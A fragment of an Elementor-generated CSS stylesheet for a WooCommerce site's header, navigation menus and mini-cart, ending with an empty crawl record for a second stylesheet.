Sans-serif;font-size:16px;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;color:#2C2C2C;}.elementor-366 .elementor-element.elementor-element-e9b7d4b .elementor-menu-cart__product-price .product-quantity{color:#2C2C2C;}.elementor-366 .elementor-element.elementor-element-e9b7d4b .elementor-button--view-cart{border-style:none;}.elementor-366 .elementor-element.elementor-element-e9b7d4b .elementor-button--checkout{border-style:none;}.elementor-366 .elementor-element.elementor-element-1e97fa5 > .elementor-container{max-width:854px;}.elementor-366 .elementor-element.elementor-element-1e97fa5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#E0E0C9;}.elementor-366 .elementor-element.elementor-element-1e97fa5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-366 .elementor-element.elementor-element-1e97fa5 .elementor-heading-title{color:#C0C5AA;}.elementor-366 .elementor-element.elementor-element-1e97fa5 a{color:#D3D4BF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-menu-toggle{margin:0 auto;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu .elementor-item{font-family:"Mrs Eaves OT", Sans-serif;font-size:1em;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main .elementor-item{color:#F6F5CB;fill:#F6F5CB;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main .elementor-item:focus{color:#D4AF34;fill:#D4AF34;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed .elementor-item:before,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed .elementor-item:after{border-color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F6F5CB;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#BF9610;}.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#BF9610;}.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-underline .elementor-item:after,
					 .elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-overline .elementor-item:before,
					 .elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-double-line .elementor-item:before,
					 .elementor-366 .elementor-element.elementor-element-b07eba3 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-366 .elementor-element.elementor-element-b07eba3{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a, .elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown{background-color:#D3AE34;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a:hover,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a:focus,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-menu-toggle:hover,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-menu-toggle:focus{color:#D3AE34;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a:hover,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a:focus,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown .elementor-item, .elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mrs Eaves OT", Sans-serif;font-size:17px;}.elementor-366 .elementor-element.elementor-element-18cdd68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-366 .elementor-element.elementor-element-18cdd68:not(.elementor-motion-effects-element-type-background), .elementor-366 .elementor-element.elementor-element-18cdd68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-366 .elementor-element.elementor-element-18cdd68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-366 .elementor-element.elementor-element-18cdd68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-366 .elementor-element.elementor-element-d481afc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-366 .elementor-element.elementor-element-d481afc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-366 .elementor-element.elementor-element-d481afc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-366 .elementor-element.elementor-element-d481afc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-366 .elementor-element.elementor-element-b193caf img{max-width:168px;}.elementor-366 .elementor-element.elementor-element-969e2be > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-366 .elementor-element.elementor-element-6f8c685{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:11px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-366 .elementor-element.elementor-element-6f8c685 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-366 .elementor-element.elementor-element-6f8c685 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-366 .elementor-element.elementor-element-756f0d9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-366 .elementor-element.elementor-element-99eb390{text-align:center;}.elementor-366 .elementor-element.elementor-element-99eb390 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-366 .elementor-element.elementor-element-5c8b02b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-366 .elementor-element.elementor-element-5c8b02b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-366 .elementor-element.elementor-element-5c8b02b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-366 .elementor-element.elementor-element-5c8b02b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-366 .elementor-element.elementor-element-5c8b02b{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-366 .elementor-element.elementor-element-5c8b02b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-366 .elementor-element.elementor-element-5c8b02b .elementor-icon-list-item > a{font-family:"Mrs Eaves OT", Sans-serif;font-size:0.8em;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-366 .elementor-element.elementor-element-5c8b02b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-366 .elementor-element.elementor-element-49654f5 .elementor-icon-list-icon i{color:#F6F5CB;transition:color 0.3s;}.elementor-366 .elementor-element.elementor-element-49654f5 .elementor-icon-list-icon svg{fill:#F6F5CB;transition:fill 0.3s;}.elementor-366 .elementor-element.elementor-element-49654f5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-366 .elementor-element.elementor-element-49654f5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-366 .elementor-element.elementor-element-49654f5{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-366 .elementor-element.elementor-element-49654f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-366 .elementor-element.elementor-element-49654f5 .elementor-icon-list-item > a{font-family:"Mrs Eaves OT", Sans-serif;font-size:0.8em;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-366 .elementor-element.elementor-element-49654f5 .elementor-icon-list-text{color:#F6F5CB;transition:color 0.3s;}.elementor-366 .elementor-element.elementor-element-49654f5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-menu-toggle{margin:0 auto;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu .elementor-item{font-family:"Mrs Eaves OT", Sans-serif;font-size:1em;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main .elementor-item{color:#F6F5CB;fill:#F6F5CB;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main .elementor-item:focus{color:#D4AF34;fill:#D4AF34;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed .elementor-item:before,
					.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed .elementor-item:after{border-color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-underline .elementor-item:after,
					 .elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-overline .elementor-item:before,
					 .elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-double-line .elementor-item:before,
					 .elementor-366 .elementor-element.elementor-element-f5cbf66 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-366 .elementor-element.elementor-element-f5cbf66{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-366 .elementor-element.elementor-element-af3f586 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-366 .elementor-element.elementor-element-af3f586:not(.elementor-motion-effects-element-type-background), .elementor-366 .elementor-element.elementor-element-af3f586 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-366 .elementor-element.elementor-element-af3f586{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-366 .elementor-element.elementor-element-af3f586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-366 .elementor-element.elementor-element-b35ded7 img{max-width:168px;}.elementor-366 .elementor-element.elementor-element-39ac0ba{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#D3AE34;--toggle-button-icon-color:#D3AE34;--cart-border-style:none;--remove-item-button-color:#D3AE34;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-366 .elementor-element.elementor-element-39ac0ba .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu .elementor-item{font-family:"Mrs Eaves OT", Sans-serif;font-size:1em;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main .elementor-item{color:#F6F5CB;fill:#F6F5CB;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main .elementor-item:focus{color:#D4AF34;fill:#D4AF34;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D4AF34;}.elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-underline .elementor-item:after,
					 .elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-overline .elementor-item:before,
					 .elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-double-line .elementor-item:before,
					 .elementor-366 .elementor-element.elementor-element-d940bd4 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-366 .elementor-element.elementor-element-d940bd4{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--dropdown a, .elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--dropdown a:hover,
					.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--dropdown a:focus,
					.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--dropdown a.highlighted{background-color:#D3AE34;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;}.elementor-366 .elementor-element.elementor-element-d940bd4 div.elementor-menu-toggle{color:#D3AE34;}.elementor-366 .elementor-element.elementor-element-d940bd4 div.elementor-menu-toggle svg{fill:#D3AE34;}.elementor-366 .elementor-element.elementor-element-d940bd4 div.elementor-menu-toggle:hover, .elementor-366 .elementor-element.elementor-element-d940bd4 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-366 .elementor-element.elementor-element-d940bd4 div.elementor-menu-toggle:hover svg, .elementor-366 .elementor-element.elementor-element-d940bd4 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-menu-toggle:hover, .elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-menu-toggle:focus{background-color:#FFFFFF00;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-366 .elementor-element.elementor-element-d766049 .elementor-heading-title{font-size:1.2em;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-366 .elementor-element.elementor-element-b07eba3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-366 .elementor-element.elementor-element-b07eba3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-366 .elementor-element.elementor-element-f5cbf66{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-366 .elementor-element.elementor-element-f5cbf66 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-366 .elementor-element.elementor-element-d940bd4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-366 .elementor-element.elementor-element-d766049 .elementor-heading-title{font-size:0.9em;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-366 .elementor-element.elementor-element-a4d1286{width:60%;}.elementor-366 .elementor-element.elementor-element-a4d1286 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-366 .elementor-element.elementor-element-390ee44{width:40%;}.elementor-bc-flex-widget .elementor-366 .elementor-element.elementor-element-390ee44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-366 .elementor-element.elementor-element-390ee44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-366 .elementor-element.elementor-element-d940bd4{padding:0px 0px 0px 0px;--nav-menu-icon-size:35px;}.elementor-366 .elementor-element.elementor-element-d940bd4 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(min-width:768px){.elementor-366 .elementor-element.elementor-element-7c21ada{width:25.167%;}.elementor-366 .elementor-element.elementor-element-98cd245{width:74.833%;}.elementor-366 .elementor-element.elementor-element-d481afc{width:25.167%;}.elementor-366 .elementor-element.elementor-element-d467f1e{width:43.033%;}.elementor-366 .elementor-element.elementor-element-756f0d9{width:56.967%;}.elementor-366 .elementor-element.elementor-element-da01026{width:74.833%;}.elementor-366 .elementor-element.elementor-element-a4d1286{width:25.167%;}.elementor-366 .elementor-element.elementor-element-390ee44{width:74.833%;}}@media(max-width:1024px) and (min-width:768px){.elementor-366 .elementor-element.elementor-element-d467f1e{width:100%;}.elementor-366 .elementor-element.elementor-element-756f0d9{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-373.css?ver=1768959076
body_size: 1236
content:
